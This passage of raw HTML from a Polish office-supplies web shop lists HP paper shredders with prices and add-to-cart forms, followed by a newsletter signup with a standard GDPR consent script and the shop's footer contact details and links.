          <a class="link-dark" href="https://biurtop.pl/niszczarki-biurowe/1246-niszczarka-hp-pro-shredder-15cc-scinki-15-kart-4030152028115.html" itemprop="url" content="https://biurtop.pl/niszczarki-biurowe/1246-niszczarka-hp-pro-shredder-15cc-scinki-15-kart-4030152028115.html">Niszczarka HP Po Shredder 15CC, kosz 20 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">1 591,30 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="1591.3" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1246" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1247" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-biurowe/1247-niszczarka-hp-pro-shredder-16mc-mikroscinki-30l-4030152028160.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/26349-medium_default/niszczarka-hp-pro-shredder-16mc-mikroscinki-30l.jpg" alt="Niszczarka HP Pro Shredder 16MC, kosz 30 l produkt"
          data-full-size-image-url="https://biurtop.pl/26349-large_default/niszczarka-hp-pro-shredder-16mc-mikroscinki-30l.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-biurowe/1247-niszczarka-hp-pro-shredder-16mc-mikroscinki-30l-4030152028160.html" itemprop="url" content="https://biurtop.pl/niszczarki-biurowe/1247-niszczarka-hp-pro-shredder-16mc-mikroscinki-30l-4030152028160.html">Niszczarka HP Pro Shredder 16MC, kosz 30 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">2 869,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="2869" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1247" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1248" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-biurowe/1248-niszczarka-hp-pro-shredder-24cc-scinki-24-kart-4030152028153.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/26358-medium_default/niszczarka-hp-pro-shredder-24cc-scinki-24-kart.jpg" alt="Niszczarka HP Pro Shredder 24CC, kosz 30 l  przód"
          data-full-size-image-url="https://biurtop.pl/26358-large_default/niszczarka-hp-pro-shredder-24cc-scinki-24-kart.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-biurowe/1248-niszczarka-hp-pro-shredder-24cc-scinki-24-kart-4030152028153.html" itemprop="url" content="https://biurtop.pl/niszczarki-biurowe/1248-niszczarka-hp-pro-shredder-24cc-scinki-24-kart-4030152028153.html">Niszczarka HP Pro Shredder 24CC, kosz 30 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">2 819,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="2819" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1248" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1249" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-biurowe/1249-niszczarka-hp-oneshred-10mc-mikroscinki-10-kart-4030152028047.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/25517-medium_default/niszczarka-hp-oneshred-10mc-mikroscinki-10-kart.jpg" alt="Niszczarka HP OneShred 10MC, 20 l front"
          data-full-size-image-url="https://biurtop.pl/25517-large_default/niszczarka-hp-oneshred-10mc-mikroscinki-10-kart.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-biurowe/1249-niszczarka-hp-oneshred-10mc-mikroscinki-10-kart-4030152028047.html" itemprop="url" content="https://biurtop.pl/niszczarki-biurowe/1249-niszczarka-hp-oneshred-10mc-mikroscinki-10-kart-4030152028047.html">Niszczarka HP OneShred 10MC, 20 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">1 249,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="1249" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1249" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1250" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-biurowe/1250-niszczarka-hp-oneshred-12cc-scinki-p-4-12-kart-4030152028023.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/26368-medium_default/niszczarka-hp-oneshred-12cc-scinki-p-4-12-kart.jpg" alt="Niszczarka HP ONESHRED 12CC, kosz 23 l produkt główny"
          data-full-size-image-url="https://biurtop.pl/26368-large_default/niszczarka-hp-oneshred-12cc-scinki-p-4-12-kart.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-biurowe/1250-niszczarka-hp-oneshred-12cc-scinki-p-4-12-kart-4030152028023.html" itemprop="url" content="https://biurtop.pl/niszczarki-biurowe/1250-niszczarka-hp-oneshred-12cc-scinki-p-4-12-kart-4030152028023.html">Niszczarka HP ONESHRED 12CC, kosz 23 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">897,81 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="897.81" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1250" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
              </div>

  
      

</div>                    
                </div>

                <div id="js-product-list-bottom">
                    
                        <div id="js-product-list-bottom">
    </div>                    
                </div>

                    </section>

        

    </section>

        
    </div>


            

            
                    </div>
                </div>
            

            
        </section>

        <footer id="footer">
            
                
<div class="footer-top">
    
        <div class="block_newsletter text-white py-3" id="blockEmailSubscription_displayFooterBefore">
    <form class="footer-bottom--container py-3 row align-items-center block_newsletter--form"
        action="https://biurtop.pl/brand/108-hp#blockEmailSubscription_displayFooterBefore" method="post">
        <p class="fs-4 col-12 col-lg-6 col-xl-4 mb-lg-0 ps_emailsubscription__col">
            Zapisz się do Newslettera i odbierz<br><strong>kod rabatowy 5%</strong>
        </p>
        <div class="col-12 col-lg-6 col-xl-4 ps_emailsubscription__col">
            <div class="input-group block_newsletter--input-group">
                <input name="email" type="email" value=""
                    class="bg-white form-control form-control-sm ps_emailsubscription__input--mail rounded"
                    placeholder="Twój adres e-mail"
                    aria-labelledby="block-newsletter-label" required>
                <button style="flex: none" class="btn btn-dark btn-sm ms-2 rounded" name="submitNewsletter"
                    type="submit"
                    value="Subskrybuj">Zapisz się</button>
                <input type="hidden" name="blockHookName" value="displayFooterBefore" />
                <input type="hidden" name="action" value="0">
            </div>
        </div>
                            <div id="gdpr_consent" class="gdpr_module_22">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
            <!-- <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> -->
            <span>Akceptuję ogólne warunki użytkowania i politykę prywatności</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://biurtop.pl/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "eddf38b7c087f332ea2d1c15d33a82e2f6d36cc7";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            </form>
</div>

    
</div>

<div class="bg-dark footer-bottom">
    <div class="footer-bottom--container">
        <div class="footer-bottom--top overflow-hidden">
            
                <div class="block-contact">
    <div class="row block-contact--row">
        <div class="col-6 col-md-auto block-contact--col">
            <div class="block-contact--icon-box">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-geo-alt"
                    viewBox="0 0 16 16">
                    <path
                        d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z" />
                    <path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" />
                </svg>
                <p class="block-contact--icon-box-text">Biurtop<br />Bitwy Białostockiej 2A<br />15-103 Białystok<br />Polska</p>
            </div>
            <div class="block-contact--icon-box">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-clock"
                    viewBox="0 0 16 16">
                    <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71V3.5z" />
                    <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16zm7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0z" />
                </svg>
                <p class="block-contact--icon-box-text">
                    poniedziałek-piątek<br>
                    08:00-16:00
                </p>
            </div>
        </div>
        <div class="col-6 col-md-auto block-contact--col">
                            <a href="tel:791 909 111" class="block-contact--icon-box">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor"
                        class="bi bi-telephone" viewBox="0 0 16 16">
                        <path
                            d="M3.654 1.328a.678.678 0 0 0-1.015-.063L1.605 2.3c-.483.484-.661 1.169-.45 1.77a17.568 17.568 0 0 0 4.168 6.608 17.569 17.569 0 0 0 6.608 4.168c.601.211 1.286.033 1.77-.45l1.034-1.034a.678.678 0 0 0-.063-1.015l-2.307-1.794a.678.678 0 0 0-.58-.122l-2.19.547a1.745 1.745 0 0 1-1.657-.459L5.482 8.062a1.745 1.745 0 0 1-.46-1.657l.548-2.19a.678.678 0 0 0-.122-.58L3.654 1.328zM1.884.511a1.745 1.745 0 0 1 2.612.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z" />
                    </svg>
                    <p class="block-contact--icon-box-text">791 909 111</p>
                </a>
                                        <a class="btn btn-sm btn-primary block-contact--mail-btn" href="mailto:biuro@biurtop.pl">
                    biuro@biurtop.pl
                </a>
                    </div>
    </div>
</div>    <div class="ps_linklist ps_linklist--display-footer">
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_88801" class="list-unstyled">
                                            <li>
                            <a id="link-cms-page-4-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/4-o-nas"
                                title="Skorzystaj z naszego wieloletniego doświadczenia i zamawiaj artykuły biurowe sprawdzonych marek. Esselte Leitz Nobo POLSPEED POLLUX Acco Brands HSM Rexel Argo Office Products BIGO Biurfol" >
                                O nas
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-5-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/5-formy-platnosci"
                                title="" >
                                Formy płatności
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-1-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/1-dostawa"
                                title="Nasze dostawy realizujemy poprzez firmę kurierską DPD, za pośrednictwem Paczkomatów InPost 24/7 i poprzez ORLEN Paczkę" >
                                Dostawa
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-prices-drop-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/przeceny"
                                title="" >
                                Przeceny
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-new-products-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/nowe-produkty"
                                title="Nasze nowe produkty" >
                                Nowe produkty
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-best-sales-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/najczesciej-kupowane"
                                title="Nasze najlepiej sprzedające się produkty" >
                                Najczęściej kupowane
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_68121" class="list-unstyled">
                                            <li>
                            <a id="link-static-page-contact-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/kontakt"
                                title="Skorzystaj z formularza kontaktowego" >
                                Kontakt z nami
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-sitemap-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/Mapa strony"
                                title="Zagubiłeś się? Znajdź to, czego szukasz!" >
                                Mapa strony
